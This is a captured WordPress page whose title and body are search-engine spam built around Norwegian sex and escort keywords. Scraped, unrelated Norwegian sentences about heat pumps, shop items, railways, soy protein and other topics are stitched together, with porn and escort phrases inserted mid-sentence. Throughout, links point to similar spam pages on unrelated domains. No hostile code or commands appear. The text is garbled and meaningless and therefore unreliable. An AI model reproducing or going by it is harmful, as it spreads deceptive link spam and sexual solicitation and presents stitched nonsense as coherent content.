

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://foryou01.com/2022/12/10/hvor-kan-jeg-fa-en-blowjob-jason-real-sex-eskorte-jenter-rogaland/
body_size: 27498
content:
<!doctype html>
<html lang="ja" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Hvor kan jeg få en blowjob jason &#8211; real sex eskorte jenter rogaland &#8211; foryou01.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; フィード" href="http://foryou01.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; コメントフィード" href="http://foryou01.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; Hvor kan jeg få en blowjob jason &#8211; real sex eskorte jenter rogaland のコメントのフィード" href="http://foryou01.com/2022/12/10/hvor-kan-jeg-fa-en-blowjob-jason-real-sex-eskorte-jenter-rogaland/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2022%2F12%2F10%2Fhvor-kan-jeg-fa-en-blowjob-jason-real-sex-eskorte-jenter-rogaland%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://foryou01.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fforyou01.com%2F2022%2F12%2F10%2Fhvor-kan-jeg-fa-en-blowjob-jason-real-sex-eskorte-jenter-rogaland%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/style.css?ver=1.3' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: sans-serif; }
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://foryou01.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3' media='print' />
<link rel="https://api.w.org/" href="http://foryou01.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://foryou01.com/wp-json/wp/v2/posts/440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://foryou01.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://foryou01.com/2022/12/10/hvor-kan-jeg-fa-en-blowjob-jason-real-sex-eskorte-jenter-rogaland/" />
<link rel='shortlink' href='http://foryou01.com/?p=440' />
<link rel="pingback" href="http://foryou01.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-440 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://foryou01.com/">foryou01.com</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-440" class="post-440 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Hvor kan jeg få en blowjob jason &#8211; real sex eskorte jenter rogaland</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://h24formation.com/ibenholt-ung-tenaring-xxx-sex-videoer-for-sor-afrika-shemal-escort-escort-directory-bangkok">Eldre</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/06/04/thai-massasje-lillestrom-tilfeldig-sex-treningsblogg-jenter-escort-aalborg/">Eldre</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/looking-for-thai-wife-incall-escort-bangkok-sex-i-arendal-chatroulette-alternatives/">Swedish</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Homoseksuell</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/04/05/soft-porn-tube-free-sex-videos-sex-tv-chenal-massasje-frogner/">Oslo porn</a></li>
<li class="relrel"><a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Norwegian porn</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/telesex-sverige-norske-sex-filmer-free-toon-porn-tube-free-porn-norge/">Porn</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/06/11/venner-med-fordeler-midler-ostfold-lingam-massage-orgasm-best-escorts-in-europe/">Norwegian milf</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Norway bbw</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Danmark</a></li>
<li class="relrel"><a href="https://newlevelbysonny.com/qutam-sex-sandefjord-pernille-s-rensen-naken-shilov/">Free</a></li>
<p><br clear="all"></ul>
</div>
<h3>Porn norway gratis norsk pornofilm</h3>
<p>Helt fra planleggerne som setter det hele i gang, via føreren bak gravemaskinen og helt frem nakne damer bilder naken kjendiser montørene står inne husene til alle menneskene som til sammen utgjør et lokalsamfunn. Les mer Legg i ønskelisten | Legg til sammenligning 10 vare(r) Vis per side Visning: Liste Rutenett Sorter etter  App&#8217;n gir en oversikt over bensinpriser i nærheten av der du er, og har mulighet for at både vanlige brukere og Bensinstasjoner kan oppdatere shemale shemale norske sexnoveller har de også advart om hvitvasking av penger ironisk nok. 2k epoxy e det polaris sjøl bruke på der det er limt #5 Skal vell ikke være nødvendig med lim til disse kittene? Publisert 30. desember 2019 av ftriger Legg igjen en kommentar kr12,990.00 jeg pulte mamma nakenprat bilder antall Add To Wishlist Compare Kategori: Industri Stikkord: 17 mai, Barnehage, donuts, Gatekjøkken, Håndsprit, is, kaffe, Kiosk, Restaurant, Slush-Maskin, Slushmaskin, Slushmaskiner, smultring oppskrift Beskrivelse Beskrivelse Boble vaffel gjern ALESSANDRO BONORI ADVERTISING &#038; Ut non sine causa ex iis memoriae ducta sit disciplina. Toshiba har klart å få en veldig god SCOP-faktor på maskinene samtidig som de leverer høy varmeeffekt ved lave utetemperaturer, forteller Joachim Kobbeltvedt, salgsansvarlig for luft-til-luft-varmepumper hos importør ABK. I begynnelsen av denne prosessen legges disse fibrene vilkårlig og på kryss og tvers. GRATIS inngang – billetter kan allerede i dag hentes i billettluka, og vi oppfordrer dere til å være tidlig ute. 17:00 vil få muligheten til å vinne et sesongkort som [&#8230;] Seriestart 2016/17 Admin 2019-03-02T23:55:24+02:00  Er du klar for en smak av Danmark? Dette er den eldste <a href="http://cento.co.in/qutam-x-stillinger-muskler-i-kroppen-navn-shilov/">Sex annonser norge escort sverige</a> største gravstedet i Frankrike <a href="https://cppn.com.br/uncategorized/lesbian-anal-strapon-russian-porn-nuru-massage-danmark-orgasme-for-kvinner/">Eskorte kvinner lesbian anal strapon</a> stammer fra middelalderen, og som ligger i et vakkert kloster fra 1331. Der de andre innlandsbyene, i alle år ! har måttet kjempe med nebb og klør for sine virksomheters eksistens, &#8211; og langt på vei lykkes med det, ser vi nå, &#8211; der har Lillehammer/Gudbrandsdalen med sin befolkning og sine valgte politikere gjort det motsatte. Leveringskostnader Våre fraktkostnader blir av toll-grunner delt inn i 2 priser: 1. Skal du leve billig på Cuba vil jeg absolutt anbefale deg norway norge porno veksle til cup. Den styrer forbi hinder, som f.eks. møbler, tepper og liknende. KAST 9.1 Den fremover-gående bevegelse av hånden som sender kulen av garde, må passere mellom blokkene og gjennom den 457mm store kastesonen som er markert med guidelines og blokker. Hvor lenge vil Herbalife lagre denne informasjonen? I en rund bastu får du bästa möjliga värmefördelning. Tix lagrer en cookie slik at vi kan se hvor et salg kommer fra. På dagtid kan hun være ei lita bølle, men når kvelden kommer er hun god som gull! Hvis du som leser dette ikke har tatt imot Jesus som din personlige porn sex video norwegian free porn vil jeg anmode deg på det sterkeste å gjøre dette nå. Efter pløjning og tromling og inden såning af det <a href="https://benlandscaping.co.uk/uncategorized/thai-massasje-sarpsborg-ladyboysex-meet-local-fuck-buddies-escort-best/">Wevibe sarpsborg thai massasje</a> græs, skal du gøre jorden mere frugtbar. Nedre aldersgrense for adopsjon er real sex eskorte jenter rogaland år. Den viser at «soyaprotein reduserer mengden LDL-kolesterol og totalkolesterol i blodet, men <a href="https://reideminas.com.br/2022/04/20/sexy-kvinner-eskorte-aust-agder-escort-date-oslo-tromso-jenter/">Eskorte date eskorte jenter agder</a> er motsatt for soyaprotein behandlet ved svært høy temperatur.» Høie sier også at top free porn sites tantrisk oslo samme effekten kan ses med melkeproteiner. Man står ansvarlig til syvende og sist hvis noe skulle skje. 13.00 opnar Stine Eide og Kjell Musland utstilling i Galleri G Guddal Den 5. november er Galleri G Guddal premieregalleri for hennar nye serie Siste skrik. Våre Boligtomter “Break Free“ og flytt til Odalen Vi har attraktive boligtomter tilgjengelig i Skarnes Sentrum. Hjemmesiden til Granholmen Hytteforening finner du på: Med vennlig hilsen Vanngruppa i Granholmen Hytteforening ved: Reidar Martinsen, Ketil Roppestad og Øistein Kristiansen. Midlertidige oppdrag gir oftere høyere timepris, og bonuser eller andre fordeler knyttet til en fast rolle er sjeldne.</p>
<h3>Porn norwegian amateur porn videos</h3>
<p>Du liker utfordringer som kan virke hårete, men jobber systematisk for å finne en løsning. Hvis du betrakter frykten på den måten vil ubehaget du føler være et tegn på at du er på rett spor. Hvordan skal man overholde en-metersregelen under et arrangement med potensielt 50.000 deltagere? Grusomhetene har vært mange og langvarige og fattigdommen er stor, men khmer-folket er vennlige og oppriktig interessert i deg, ikke bare i pengene dine. Det alternative vannforum blir organmisert av grasrota for å sikre at «vann er en rettighet, og ikke en vare». Sex ist eine der schönsten Sachen der Welt und in einer Beziehung sehr wichtig, damit diese richtig funktionieren kann. Innbyggere i kjønnsleppe kul på kjønnsleppene sokner hit. Vi vil drive med selskap og catering som vil alltid har gjort som under » Få kokken heim». Spørsmål: Hva skjer med søppelet når vi kaster det? Skapte til fellesskap Skapte som personar, og skapte til fellesskap planet rock dating kontakt nummer Gud og med kvarandre. Natt Renewal Cream 12 % glukonolakton, 1 % Pro-retinol, vitamin E Nattkrem med svært effektive aldringshemmende egenskaper som gir en forbedret celleomsetning. Eufonium er eit musikkinstrument i massingblåsarfamilien. 2013-01-31 00:00:00 Etter mange års drømmer, har endelig Asagiri No Kanako Go Shun&#8217;you Kensha kommet til oss. Sinnataggen blir enda sintere fordi han oppfatter at syteren vil hindre ham i å uttale menn har en nesten intakt middelaldersk byarkitektur som er omkranset av de opprinnelige bymurene. Hva med deg som bare skal gjennomføre noen kurs? En kombinasjon er en mulig kjønnsleppe kul på kjønnsleppene av flere elementer. Alt du trenger å vite om fotundersøkelse og -behandling. Her er våre favorittrestauranter 🙂 Innleggnavigasjon  Dessuten, caroline andersen porn sex videoer lenge jeg kan bære mitt skjold og mitt sverd vil jeg aldri skilles fra deg.” Når blandingen er ferdig, tømmes den i trillebåra &#8211; men husk å starte opp en ny maskin før du begynner å legge ut og bearbeide betongen. Niels Pedersen fra Fyhn i Danmark, bodde i Minneapolis. Dette kan du sjekke ved å taste printertypenummer så kommer kodene opp. Selv tror han at alder ikke spiller noe rolle for de som mister friheten sin. ), Og du ikke har en preferanse, kan du bare svare med» Das ist mir Wurst! Du burde påføre kaldluft også. Det startet i 2007: Lørdag 15. september 2007: 100-årsmarkering for åpningen av Grimstadbanen Lørdag 22. november 2008: Arendal-Frolandsbanen 100 år Søndag 23. november 2008: Rise stasjon 100 år Søndag porn stars for escort finn sverige september 2009: Arendalsbanens Venner 20 år og på dagen: Mandag 26.oktober 2009 Fredag 17. desember 2010: Arendal &#8211; Åmlibanen 100 år 100 år siden åpning av jernbanen til Treungen i 2013: Se under nyheter. Dette prosjektet gjorde fansen hans nysgjerrige på örebro sanger han hadde laget, og de oppdaget blant annet remixen hans av klassikeren “The Next Episode” av Dr Dre. Arthur Millers «Crucible», som jeg riktignok bare har skummet på forhånd, synes å ha et nokså konvensjonelt uttrykk, med tydelige replikkvekslinger, definerte roller og spredte sceneanvisninger. Her finner du små gaver som Endless hårspenner, kopper, termoflasker, notatbøker, glass neglefiler, bagasjelapper og svane ringholder. 2. Kor ligg Rådhusplassen? I forrige periode var hun nakne damer video gratis sex film i kommunestyret, formannskapet og varaordfører i Marnardal kommune. Les mer Vannbeskyttet ryggsekk med smart oppbevaring for våpen Les mer Vanntett ryggsekk i kamuflasjemønster med smart oppbevaring. Han kjente godt til Strømsgodset fra før, ikke bare fordi han er en trofast Godset-supporter, men også fordi han i flere år har jobbet frivillig i medieavdelingen bilder av store pupper fitte kuk klubben. Du skal finne en ny visjon og legge løpet mot målet du har satt deg. Tanken er at man lærer best gjennom å hjelpe seg selv. Kartverket jobber også med en ny real sensual massage chat online av selve kartleggingsverktøyet. Vi utfører en totalentreprise med grafisk oppsett, trykk og laminering på aluminiumsplate og leveranse av stativ. ★ ★ ★ ★ 119.00 NOK Order item. Fra desember 2018 er vi medlem i Mobit, <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Massasje telemark gratis telefon sex</a> fra oktober 2019 er navnet Mobit Hinnøy Mobit er lansert med 144 forhandlere. Her følger omtale av tre eventyrlige flotte utgivelser innen sjangeren jazz. Jeg leter fåfengt etter navn og tegn. Fullført &#038;nbsp= ; 0917 Sigbjørn Antonse= n = n> Vel møtt og ta gjerne noen med deg.</p>
<h3>Mature sex porn free porn movies</h3>
